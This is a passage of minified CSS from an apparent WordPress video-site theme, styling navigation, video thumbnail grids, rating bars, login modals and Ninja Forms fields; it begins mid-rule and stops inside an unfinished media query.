1.5em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}img{height:auto;max-width:100%}table{margin:0 0 1.5em;width:100%}.row{max-width:100em;margin:0 auto}.button,.label,.label:visited,.pagination ul li a,.widget_categories ul li a,button,input[type=button],input[type=reset],input[type=submit]{border:1px solid;padding:.4em .8em;color:#fff}.label:focus{color:#fff;outline:0}.widget_categories ul li a:before{content:"\f07b";font-family:fontAwesome;margin-right:.5em}.widget_categories ul li:hover a:before{content:"\f07c";margin-right:.33em}.widget_categories ul li a{margin:0 .25em .5em 0}.button.large,button.large{font-size:1.2em;padding:.75em 1em}.button:hover,.label:hover,.widget_categories ul li a,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background-color:#555!important;border-color:#555!important;transition:all .2s linear;color:#fff;outline:0}.button:focus,button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{background-color:#555;border-color:#555;outline:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=text],input[type=time],input[type=url],select,textarea{background-color:#282828;border:1px solid #282828;color:#ccc;padding:0 .8em;height:40px}textarea{min-height:13em;padding:.5em .8em}.label{font-size:.8em;padding:.2em .4em}.pagination ul li a{background-color:#333!important;border-color:#333!important;outline:0}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,textarea:focus{color:#fff;background-color:#444;outline:0;-webkit-transition:.2s linear;-ms-transition:.2s linear;transition:all .2s linear}textarea{width:100%}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}a:active,a:focus,a:hover{color:#777}a:focus{outline:dotted thin}a:active,a:hover{outline:0}#site-navigation,#site-navigation #head-mobile,#site-navigation ul,#site-navigation ul li,#site-navigation ul li a{border:0;list-style:none;line-height:1;display:block;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#site-navigation:after,#site-navigation>ul:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}#site-navigation #head-mobile,#site-navigation .button-nav{display:none}#site-navigation{clear:both;display:block;float:left;width:100%;height:3.125em;line-height:3.125em}#site-navigation ul{margin:0 auto;z-index:99999;padding:0 1.5em}#site-navigation>ul>li{float:left;border-right:1px solid #121212}#site-navigation>ul>li:first-child{border-left:1px solid #121212}#site-navigation>ul>li>a{display:block;padding:0 1.5em;line-height:50px;height:50px;color:#fff;font-size:.875em;outline:0}#site-navigation>ul>li:hover>a{color:#fff}#site-navigation>ul>li:hover{-webkit-transition:background .3s;-ms-transition:background .3s;transition:background .3s ease}#site-navigation>ul>li.has-sub>a:after{content:"\f0d7";font-family:fontAwesome;padding-left:.75em}#site-navigation>ul>li.has-sub>a:hover:after{color:#fff}#site-navigation ul ul{position:absolute;left:-9999px;background:#222;box-shadow:0 3px 3px rgba(0,0,0,.2);padding-left:0}#site-navigation ul ul li{height:0;-webkit-transition:.25s;-ms-transition:.25s;transition:all .25s ease}#site-navigation ul ul li a:before{content:""}#site-navigation ul ul li a:focus,#site-navigation ul ul li a:hover{background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);-moz-box-shadow:inset 0 0 2px 0 #000;-webkit-box-shadow:inset 0 0 2px 0 #000;-o-box-shadow:inset 0 0 2px 0 #000;box-shadow:inset 0 0 2px 0 #000}#site-navigation li:hover>ul{left:auto;width:100%}#site-navigation li:hover>ul>li{height:auto}#site-navigation ul ul ul{margin-left:100%;top:0}#site-navigation ul ul li a{padding:11px 15px;font-size:14px;text-decoration:none;color:#ddd;font-weight:400;line-height:20px;min-width:100%}#site-navigation ul ul li:last-child>a{border-bottom:0}#site-navigation ul ul li a:hover,#site-navigation ul ul li:hover>a{color:#fff}#site-navigation ul ul li.has-sub>a:after{content:"\f0da";font-family:fontAwesome;position:absolute;right:11px}#site-navigation ul ul li.has-sub>a:focus:after,#site-navigation ul ul li.has-sub>a:hover:after{color:#fff}#site-navigation ul li.has-sub ul li.has-sub ul li:hover,#site-navigation ul ul li.has-sub:hover{background:#363636}@media screen and (max-width:991.98px){#site-navigation{width:100%}#site-navigation ul{background:#222;width:100%;padding:0;display:none;top:70px;left:20px}#site-navigation ul li{width:100%;border-bottom:1px solid #121212}#site-navigation ul li:hover{background:#363636}#site-navigation li:hover>ul>li,#site-navigation ul ul li{height:auto}#site-navigation ul li a,#site-navigation ul ul li a{width:100%;border-bottom:0}#site-navigation>ul>li{float:none}#site-navigation ul ul li a{padding-left:25px}#site-navigation ul ul li{background:#333!important}#site-navigation ul ul li:hover{background:#363636!important}#site-navigation ul ul ul li a{padding-left:35px}#site-navigation ul ul li a{color:#ddd;background:0 0}#site-navigation ul ul li.active>a,#site-navigation ul ul li:hover>a{color:#fff}#site-navigation ul ul,#site-navigation ul ul ul{position:relative;left:0;width:100%;margin:0;text-align:left;top:0}#site-navigation ul ul>li.has-sub>a:after,#site-navigation ul ul>li.has-sub>a:before,#site-navigation>ul>li.has-sub>a:after,#site-navigation>ul>li.has-sub>a:before{display:none}#site-navigation #head-mobile{display:block;padding:0;color:#ddd;font-size:12px;font-weight:700}#site-navigation .button-nav{display:block;background-color:inherit;border:none;position:absolute;right:0;top:-10px;cursor:pointer;height:50px;line-height:50px;width:48px}#site-navigation .button-nav:after{position:absolute;top:23px;right:14px;display:block;height:9px;width:20px;border-top:2px solid #ddd;border-bottom:2px solid #ddd;content:''}#site-navigation .button-nav:before{-webkit-transition:.3s;-ms-transition:.3s;transition:all .3s ease;position:absolute;top:16px;right:14px;display:block;height:2px;width:20px;background:#ddd;content:''}#site-navigation .button-nav.menu-opened:after{-webkit-transition:.3s;-ms-transition:.3s;transition:all .3s ease;top:23px;border:0;height:2px;width:19px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#site-navigation .button-nav.menu-opened:before{top:23px;background:#fff;width:19px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#site-navigation .submenu-button{position:absolute;z-index:99;right:0;top:0;display:block;border-left:1px solid #121212;height:50px;width:48px;cursor:pointer}#site-navigation .submenu-button.submenu-opened{background:#262626}#site-navigation ul ul .submenu-button{height:34px;width:34px}#site-navigation .submenu-button:after{position:absolute;top:24px;right:19px;width:8px;height:2px;display:block;background:#ddd;content:''}#site-navigation ul ul .submenu-button:after{top:15px;right:13px}#site-navigation .submenu-button.submenu-opened:after{background:#fff}#site-navigation .submenu-button:before{position:absolute;top:21px;right:22px;display:block;width:2px;height:8px;background:#ddd;content:''}#site-navigation ul ul .submenu-button:before{top:12px;right:16px}#site-navigation .submenu-button.submenu-opened:before{display:none}#site-navigation ul ul ul li.active a{border-left:none}#site-navigation>ul ul>li.has-sub>ul>li.active>a,#site-navigation>ul>li.has-sub>ul>li.active>a{border-top:none}}.pagination{clear:both;display:table;margin:0 auto}.pagination ul{list-style:none;overflow:hidden;padding:2em 0 0}.pagination ul li{float:left;margin:0 .5em .5em;display:block}.pagination ul li a{display:block;padding:.5em 1em}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignright{display:inline;float:right;margin-left:1.5em}.clear:after,.clear:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:"";display:table;table-layout:fixed}.clear:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.widget{margin:0 0 1.5em;position:relative}.widget-title{background:#282828;color:#fff;padding:.4em .8em;font-size:1.1em;font-weight:400;border-left-width:6px;border-left-style:solid}.widget select{max-width:100%}.widget_categories ul{list-style:none;margin:0;padding:0;overflow:hidden}.widget_categories ul li a{display:inline-block;float:left;font-size:.9em;margin-right:10px;outline:0}.bx-wrapper{position:relative;margin-top:1px;margin-bottom:.75em;height:180px}.bx-viewport{box-shadow:0 8px 17px 0 rgba(0,0,0,.2),0 6px 6px 0 rgba(0,0,0,.19);border-bottom:1px solid #151515;height:180px!important}.bx-viewport .slide{position:relative;border-right:1px solid #151515}.bx-viewport .slide a{display:block}.bx-viewport .slide img{cursor:pointer;width:100%;height:180px}.bx-caption{position:absolute;bottom:4px;background:rgba(0,0,0,.7);width:100%;text-align:center;font-size:.875em;height:30px;line-height:26px;padding:0 5px}.bx-wrapper .bx-controls-direction a{position:absolute;top:0;outline:0;z-index:499;font-size:2em;color:#fff;display:block;height:180px;width:35px;opacity:.5}.bx-wrapper .bx-controls-direction a:hover{opacity:1}.bx-wrapper .bx-controls-direction a.bx-prev{left:0}.bx-wrapper .bx-controls-direction a.bx-next{right:0}.bx-wrapper .bx-controls-direction a.bx-prev::before{content:"\f053";font-family:fontAwesome;position:relative;top:68px;left:3px}.bx-wrapper .bx-controls-direction a.bx-next::before{content:"\f054";font-family:fontAwesome;position:relative;top:68px;right:-8px}#content{margin-top:1em}.site-branding,.site-content{padding:1em 1.5em;overflow:hidden}.site-branding{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;justify-content:space-between;min-height:7em}.site-branding .happy-header,.site-branding .header-search,.site-branding .logo{align-self:center;width:100%}.happy-header-mobile{line-height:0}.happy-footer-mobile,.happy-header-mobile{display:none}.site-branding .happy-header{text-align:right}.site-branding .logo a{display:inline-block;color:#e5e5e5;outline:0}.site-branding .logo i{margin-right:0}.site-branding .header-search input{width:70%;float:left}.site-branding .header-search input#searchsubmit{width:45px}.hentry{margin:0 0 1.5em}img[data-src].loaded{opacity:1;transition:opacity .25s ease-in-out}.page-header{margin-bottom:1em;position:relative}.videos-list{margin:0 -5px}.thumb-block{float:left}.thumb-block .entry-header{font-weight:400;text-align:center;height:3.5em;overflow:hidden;color:#ddd;display:block;padding:.5em 0 0;font-size:.875em}.thumb-block .post-thumbnail{line-height:0;position:relative;overflow:hidden;width:100%;height:0;background-color:#000}.thumb-block .post-thumbnail img{width:100%;z-index:10}.thumb-block .post-thumbnail .wpst-trailer{width:100%;object-fit:fill}.video-debounce-bar{position:absolute;z-index:200;top:0;left:0;height:3px;width:0%;opacity:.5;background:#fff}.video-debounce-bar--wait{animation:.5s ease-in-out forwards debounce-bar-load,.5s ease-in-out 1s forwards debounce-bar-hide}@keyframes debounce-bar-load{0%{width:0%}100%{width:100%}}@keyframes debounce-bar-hide{0%{top:0}100%{top:-100%}}.video-preview{position:absolute;z-index:0;left:0;top:0;width:100%;height:100%}.video-img--hidden{opacity:0!important;transition:opacity .25s ease-in!important}.rating-bar-meter{-webkit-transition:width .3s ease-in-out;-moz-transition:width .3s ease-in-out;-ms-transition:width .3s ease-in-out;-o-transition:width .3s ease-in-out;transition:width .3s ease-in-out}.thumb-block .rating-bar-meter{display:none}.thumb-block:hover .rating-bar-meter{display:block}span.duration,span.hd-video,span.views{background:rgba(0,0,0,.8);color:#fff;position:absolute;bottom:5px;left:5px;padding:.2em .4em;font-size:.75em;z-index:20}span.duration{left:inherit;right:5px}span.hd-video{font-weight:900;padding:10px 5px;top:5px;right:5px;left:inherit;bottom:inherit;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#sidebar span.hd-video{font-size:.65em;padding:8px 3px}.bx-wrapper span.hd-video{padding:2px 5px}span.duration i,span.views i{position:relative;top:-1px}#filters .filters-options,#filters .filters-select{background-color:#333!important;border:1px solid #333;text-align:center;font-size:75%;color:#fff;height:1.5em}.rating-bar-meter{height:1.3em;-moz-box-shadow:inset 0 0 2px 0 #000;-webkit-box-shadow:inset 0 0 2px 0 #000;-o-box-shadow:inset 0 0 2px 0 #000;box-shadow:inset 0 0 2px 0 #000}#filters{position:absolute;right:.45em;top:.45em}#filters .filters-select{background-color:#181818!important;position:relative;display:inline-block;cursor:pointer;height:auto;padding:.25em 1em}#filters .filters-select:after{content:"\f0d7";font-family:fontAwesome;margin-left:.3em}#filters .filters-options{display:none;background-color:#222!important;border-top:8px solid #282828!important;border-color:#282828!important;border-width:1px;position:absolute;z-index:99999;right:-9px;top:100%;height:auto;font-size:inherit;box-shadow:none}#filters .filters-options span,#filters .filters-select:hover .filters-options{display:block}#filters .filters-options span{width:160px;text-align:right}#filters .filters-options span a{color:#eee;padding:.75em 1em;display:block}span.post-like{color:#777}span.post-like{font-size:1.3em}.rating-result{width:80%;margin-top:.4em;overflow:hidden}.rating-result .likes,.rating-result .percentage{float:left;font-size:.875em}.rating-result .likes{text-align:right;float:right}.rating-result .likes_count{margin-right:.4em}.morelink{display:block;padding:.5em 0;margin-top:1em;border-top:3px solid #333;text-align:center;outline:0;color:#777;font-weight:700;letter-spacing:-.5px!important}.morelink:hover{color:#ccc}.morelink.less,.morelink:focus,.morelink:visited{outline:0}.morelink i{margin-left:2px}.clear{clear:both}.happy-sidebar{margin-top:.9em}.site-footer{background:#222;padding:2em 0;margin-top:3em;box-shadow:0 0 6px 6px rgba(0,0,0,.12);clear:both;width:100%}.site-footer .row{padding:0 1.5em}.site-footer .widget-title{box-shadow:none;margin-top:0}.site-footer .site-info{clear:both;text-align:center;font-size:.9em;padding-top:1em}.happy-footer{text-align:center;margin-bottom:1.5em}.responsive-player{position:relative;padding-bottom:56.25%;height:0}.responsive-player iframe{position:absolute;top:0;left:0;width:100%;height:100%}.happy-inside-player{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:400;display:flex;width:100%;justify-content:center;align-items:center;padding-bottom:40px}.happy-inside-player a{display:block;line-height:0}#sidebar{margin-top:-.9em}.breadcrumbs-area{height:30px;line-height:28px;background-color:#333!important;border:1px solid #333;border-left:none;border-right:none;margin-bottom:1em}#breadcrumbs{list-style:none;overflow:hidden;font-size:.8em!important;text-align:left;margin:0;padding:0 2em}#breadcrumbs .current,#breadcrumbs a{display:inline-block;vertical-align:middle;margin:0 10px;outline:0}#breadcrumbs .separator i{margin:0;position:relative;top:1px}#back-to-top{position:fixed;bottom:40px;right:40px;z-index:9999;text-align:center;cursor:pointer;text-decoration:none;transition:opacity .2s ease-out;opacity:0}#back-to-top i{position:relative;top:-1px}#back-to-top.show{opacity:1}#back-to-top i{margin-right:0}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.modal-dialog{position:relative;width:auto;margin:30px 10px}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-content{position:relative;background-color:#333;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #151515;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-body{position:relative;padding:40px}.modal-body label{display:block;font-size:.875em;margin-bottom:5px}.modal-body input{display:block;width:100%}.modal-body .lost-password a{font-size:.875em}.wpst-reset-password p{font-size:.875em}.modal-footer{padding:20px 40px;text-align:center;border-top:2px solid #252525}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.wpst-login,.wpst-login-footer,.wpst-register,.wpst-register-footer,.wpst-reset-password{display:none}div[data-active-tab="#wpst-login"] .wpst-login,div[data-active-tab="#wpst-login"] .wpst-register-footer,div[data-active-tab="#wpst-register"] .wpst-login-footer,div[data-active-tab="#wpst-register"] .wpst-register,div[data-active-tab="#wpst-reset-password"] .wpst-login-footer,div[data-active-tab="#wpst-reset-password"] .wpst-reset-password{display:block}.wpst-loading{display:none}.alert>p,.alert>ul{margin-bottom:0}#wpst-user-modal h3{clear:none;margin:0 0 20px;border-bottom:3px solid #444;padding-bottom:10px;color:#eee}#wpst-user-modal a.close{position:absolute;top:10px;right:10px;font-size:20px;background:0 0}.form-field{margin:20px 0;position:relative}@media (min-width:768px){.modal-dialog{width:600px;margin:70px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.cat-icon a:before,.home-icon a:before,.star-icon a:before{font-family:fontAwesome;margin-right:.4em}.home-icon a:before{content:"\f015"}.cat-icon a:before{content:"\f07b"}.star-icon a:before{content:"\f005"}.bx-controls,.widget-title{box-shadow:0 8px 17px 0 rgba(0,0,0,.2),0 6px 6px 0 rgba(0,0,0,.19)}.widget-title{margin-top:0}h1.widget-title i{margin-right:.4em}.widget-area .widget-title{margin-top:1em}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif}iframe,object{max-width:100%}.gallery,.wp-block-gallery{margin-bottom:1.5em;opacity:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}@media only screen and (max-width :767.98px){.site-header{position:relative}.site-branding{height:auto;max-height:inherit;display:block;clear:both}.site-branding,.site-content{padding:10px}.site-branding .header-search{text-align:center;margin:1em auto}.site-branding .logo,.site-branding .logo a,.site-branding .logo img{width:90%}.site-branding .header-search input{width:calc(98% - 45px);float:none}.site-branding .header-search input#searchsubmit{position:relative;top:0;left:-5px}.site-branding .happy-header{margin:2em auto 0}#site-navigation{position:absolute;top:36px;right:20px;float:none;height:0;border:0!important}#site-navigation.membership-enabled{top:70px}.logo .site-title{width:110%}.logo .site-title a{font-size:26px!important}.logo p.site-description{margin-top:5px}#content{margin-top:0}.thumb-block{width:50%;padding:5px;margin-bottom:3%}.thumb-block.full-width{width:100%}.thumb-block a{display:block}.main-navigation{margin:0 0 .5em}.happy-header-mobile{margin:0 auto 20px;text-align:center;display:block}.happy-footer-mobile{margin:0 auto;text-align:center;display:block}.happy-footer,.happy-header,.happy-inside-player{display:none}.happy-sidebar{text-align:center}.pagination ul li{margin:0 .5em 1em}#sidebar{margin:40px 0;clear:both;overflow:hidden}.widget_categories ul li a{padding:.75em 1em;margin:0 1em 1em 0}.breadcrumbs-area{display:none}.video-description{margin-bottom:1em}.video-description p{font-size:.9em}.happy-inside-player{width:90%}.tags{margin-top:1em}.rating-result{width:100%}.site-footer{margin-top:0}.site-footer .widget-title{margin-top:1em}.happy-footer{margin-bottom:.5em}.next-photo,.prev-photo{display:none}}@media (min-width:768px) and (max-width:991.98px){.site-header{position:relative}.site-branding{height:auto;max-height:inherit;display:block;clear:both}.site-branding .logo{margin:0 auto 30px}.site-branding .happy-header,.site-branding .header-search{text-align:center;margin:1em auto}.site-branding .logo,.site-branding .logo a,.site-branding .logo img{width:100%}.site-branding .header-search input{width:calc(99% - 45px);float:none}.site-branding .header-search input#searchsubmit{position:relative;top:0;left:-5px}#site-navigation{position:absolute;top:75px;right:20px;float:none;height:0;border:0!important}#site-navigation ul{top:55px;left:20px}.site-title a{font-size:inherit}.site-branding .happy-header{margin:2em auto .5em;display:none}.site-content .widget-area{float:right;overflow:hidden;width:18.75em}.thumb-block{width:33.333333%;padding:5px;margin-bottom:3%}.thumb-block a{display:block}#sidebar{margin-top:2em}.breadcrumbs-area{display:none}.happy-header-mobile,.happy-sidebar{text-align:center;display:block}.happy-footer-mobile{margin:0 auto;text-align:center;display:block}.happy-footer{display:none}.site-content .widget-area{float:none;width:100%}.site-footer .widget-title{margin-top:1em}}@media (min-width:992px) and (max-width:1199.98px){#content{min-height:40em}.site-branding .logo{margin-right:1em}.site-branding .logo,.site-branding .logo a,.site-branding .logo img{width:90%}.content-area{float:left;margin:0 -21em 0 0;width:100%}.content-area.with-sidebar-left{float:right;margin:0 0 0 -21em}.site-main.with-sidebar-left{margin:0 0 0 21em}.site-content .widget-area{float:right;overflow:hidden;width:18.75em}.site-content .widget-area.with-sidebar-left{float:left}.thumb-block{width:25%;padding:5px;margin-bottom:2%}#sidebar .thumb-block{width:50%}#sidebar .thumb-block .entry-header,#sidebar span.duration,#sidebar span.views,.site-footer span.duration,.site-footer span.views{display:none}}@media (min-width:1200px){#content{min-height:40em}.content-area{float:left;margin:0 -21em 0 0;width:100%}.content-area.with-sidebar-left{float:right;margin:0 0 0 -21em}.site-main.with-sidebar-left{margin:0 0 0 21em}.site-content .widget-area{float:right;overflow:hidden;width:18.75em}.site-content .widget-area.with-sidebar-left{float:left}.thumb-block{width:20%;padding:5px;margin-bottom:1%}#sidebar .thumb-block{width:50%}#sidebar .thumb-block .entry-header,#sidebar span.duration,#sidebar span.views,.site-footer span.duration,.site-footer span.views{display:none}}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center;transition:color .1s ease-in}.dashicons-admin-links:before{content:"\f103"}.dashicons-arrow-down:before{content:"\f140"}.dashicons-dismiss:before{content:"\f153"}.dashicons-editor-aligncenter:before{content:"\f207"}.dashicons-editor-alignleft:before{content:"\f206"}.dashicons-editor-alignright:before{content:"\f208"}.dashicons-editor-bold:before{content:"\f200"}.dashicons-editor-code:before{content:"\f475"}.dashicons-editor-indent:before{content:"\f222"}.dashicons-editor-italic:before{content:"\f201"}.dashicons-editor-justify:before{content:"\f214"}.dashicons-editor-ol:before{content:"\f204"}.dashicons-editor-outdent:before{content:"\f221"}.dashicons-editor-paragraph:before{content:"\f476"}.dashicons-editor-removeformatting:before{content:"\f218"}.dashicons-editor-table:before{content:"\f535"}.dashicons-editor-ul:before{content:"\f203"}.dashicons-editor-underline:before{content:"\f213"}.dashicons-editor-unlink:before{content:"\f225"}.dashicons-minus:before{content:"\f460"}.dashicons-redo:before{content:"\f172"}.dashicons-undo:before{content:"\f171"}.ninja-forms-form-wrap *,.ninja-forms-form-wrap :after,.ninja-forms-form-wrap :before{-ms-box-sizing:border-box;box-sizing:border-box}.nf-response-msg{display:none}.nf-field-container{clear:both;position:relative;margin-bottom:25px}.nf-field-container:after{clear:both;content:"";display:block}.nf-field-container.hidden-container,.nf-field-container.hr-container{margin:0;height:auto}#ninja_forms_required_items.hidden-container .nf-field-label,#ninja_forms_required_items.hr-container .nf-field-label,#ninja_forms_required_items.html-container .nf-field-label,.nf-field-container.hidden-container .nf-field-label,.nf-field-container.hr-container .nf-field-label,.nf-field-container.html-container .nf-field-label{display:none}.nf-field-label label{font-weight:700;margin:0;padding:0}.nf-field-element{position:relative}.nf-field-element input,.nf-field-element select,.nf-field-element textarea{margin:0;width:auto;height:auto;vertical-align:inherit}.nf-field-element textarea{height:200px}.nf-field-description p:last-child{margin:0}.nf-help{background:url(https://www.porno-von-nebenan.net/wp-content/plugins/ninja-forms/assets/img/help-info.png) no-repeat;display:inline-block;width:16px;height:16px}.nf-input-limit{font-size:12px;margin-top:5px}.nf-after-field .nf-error-msg{margin-right:10px}.list-checkbox-wrap .nf-field-element li,.list-checkbox-wrap .nf-field-element ul,.list-image-wrap .nf-field-element li,.list-image-wrap .nf-field-element ul,.list-radio-wrap .nf-field-element li,.list-radio-wrap .nf-field-element ul{list-style:none!important;margin:0!important;padding:0!important}.list-checkbox-wrap .nf-field-element li input,.list-checkbox-wrap .nf-field-element ul input,.list-image-wrap .nf-field-element li input,.list-image-wrap .nf-field-element ul input,.list-radio-wrap .nf-field-element li input,.list-radio-wrap .nf-field-element ul input{margin-right:5px}.list-checkbox-wrap .nf-field-element li,.list-image-wrap .nf-field-element li,.list-radio-wrap .nf-field-element li{padding-left:10px;margin:0 0 5px!important;text-indent:0!important}.list-checkbox-wrap .nf-field-element li label,.list-image-wrap .nf-field-element li label,.list-radio-wrap .nf-field-element li label{display:block;float:none;width:auto;margin-left:1.5em}.list-checkbox-wrap .nf-field-element li input,.list-image-wrap .nf-field-element li input,.list-radio-wrap .nf-field-element li input{width:auto!important;float:left;margin-top:.25em}.nf-form-hp{position:absolute;visibility:hidden}.nf-error-msg,.ninja-forms-req-symbol{color:#e80000}.nf-error .ninja-forms-field,.nf-error.listimage-wrap .nf-field-element ul{border:1px solid #e80000}.nf-field-submit-error{padding:15px}.ninja-forms-noscript-message{background:#f1f1f1;border:4px dashed #ccc;color:#333;display:block;font-size:20px;margin:20px 0;padding:40px;text-align:center}.nf-form-cont .first{clear:both;margin-left:0}.nf-form-wrap .dropdown-menu{position:absolute;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175)}.nf-form-wrap .dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.nf-form-wrap .dropdown-menu>li>a:focus,.nf-form-wrap .dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.nf-form-wrap .dropdown-menu>.active>a,.nf-form-wrap .dropdown-menu>.active>a:focus,.nf-form-wrap .dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.nf-form-wrap .dropdown-menu>.disabled>a,.nf-form-wrap .dropdown-menu>.disabled>a:focus,.nf-form-wrap .dropdown-menu>.disabled>a:hover{color:#777}.nf-form-wrap .dropdown-menu>.disabled>a:focus,.nf-form-wrap .dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.nf-form-wrap .open>.dropdown-menu{display:block}.nf-form-wrap .open>a{outline:0}.field-wrap{display:flex}.field-wrap>label{display:block}.field-wrap select,.field-wrap textarea,.field-wrap>div input{width:100%}.field-wrap>div input[type=checkbox]{width:auto}.field-wrap button,.field-wrap input[type=button],.field-wrap input[type=submit]{width:auto}.nf-field-label{order:5}.nf-field-description{width:100%;order:10}.nf-field-element{order:15}.label-above .nf-field-label{margin-bottom:10px}.label-below .nf-field-label{margin-top:10px;order:15}.label-below .nf-field-element{order:5}.label-hidden .field-wrap{flex-wrap:wrap}.label-hidden .nf-field-label{height:0;margin:0!important;width:100%;visibility:hidden}.label-hidden .nf-field-description{width:100%;order:20}.label-hidden .nf-field-element{width:100%}.label-left .nf-field-label{display:flex;flex-direction:row;align-items:center;padding-right:2%;text-align:right;width:35%;order:5}.label-left .nf-field-label label{width:100%}.label-left .nf-field-description{margin-left:35%}.label-left .nf-field-element{display:inline-block;width:65%;order:10}.label-right .nf-field-label{display:flex;flex-direction:row;align-items:center;padding-left:2%;width:35%;order:10}.label-right .nf-field-description{margin-right:35%;order:15}.label-right .nf-field-element{display:inline-block;width:65%;order:5}.label-right .checkbox-wrap .nf-field-label{width:auto}.label-right .checkbox-wrap .nf-field-element{width:20px}.label-above .nf-field-element,.label-below .nf-field-element{margin:0;width:100%}.label-left .listcheckbox-wrap .nf-field-label,.label-left .listradio-wrap .nf-field-label,.label-left .textarea-wrap .nf-field-label,.label-right .listcheckbox-wrap .nf-field-label,.label-right .listradio-wrap .nf-field-label,.label-right .textarea-wrap .nf-field-label{align-items:flex-start}.label-left .textarea-wrap .nf-field-label,.label-right .textarea-wrap .nf-field-label{margin-top:5px}.label-left .hr-wrap .nf-field-element,.label-left .html-wrap .nf-field-element,.label-right .hr-wrap .nf-field-element,.label-right .html-wrap .nf-field-element{display:block;margin:0;width:100%}.nf-repeater-fieldsets fieldset{margin-bottom:1em}.nf-remove-fieldset{color:red;font-size:1.5em;background-color:transparent;border:thin solid red;padding:.1em .4em;float:right;margin-top:-1em}.nf-breadcrumbs,.nf-next-previous{content:"";list-style-type:none!important;margin:20px 0!important;padding:0!important}.nf-breadcrumbs::after,.nf-next-previous::after{clear:both;content:"";display:block}.nf-breadcrumbs li,.nf-next-previous li{content:"";list-style-type:none!important;margin:0!important;padding:0!important}.nf-next-previous li.nf-previous-item{float:left}.nf-next-previous li.nf-next-item{float:right}.nf-breadcrumbs li{float:left}.nf-breadcrumbs li a{display:inline-block;font-size:16px;margin-right:16px;margin-bottom:10px;text-decoration:none}.nf-breadcrumbs li:last-child a{margin-right:0}.nf-breadcrumbs li.active a{font-weight:700}.nf-progress-container{margin-top:20px;width:100%;border:1px solid #bbb}.nf-progress{height:20px;background-color:#329ad1}video::-webkit-media-controls-panel{z-index:2}.site-title{margin:0;font-size:1.4em;font-weight:700;text-shadow:3px 3px 5px rgba(255,255,255,.4)}.site-description{text-shadow:3px 3px 5px rgba(255,255,255,.4)}@media only screen and 